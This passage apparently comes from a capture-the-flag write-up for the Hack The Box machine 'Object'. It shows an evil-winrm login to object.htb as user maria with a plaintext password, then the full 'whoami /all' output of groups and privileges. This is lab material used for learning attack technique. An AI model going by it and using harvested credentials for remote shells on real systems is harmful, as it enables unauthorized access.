 └─$ evil-winrm -i object.htb -u maria -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> ls
*Evil-WinRM* PS C:\Users\maria\Documents> whoami /all
USER INFORMATION
----------------
User Name    SID
============ ==============================================
object\maria S-1-5-21-4088429403-1159899800-2753317549-1106
GROUP INFORMATION
-----------------
Group Name                                  Type             SID          Attributes
=========================================== ================ ============ ==================================================
Everyone                                    Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users             Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.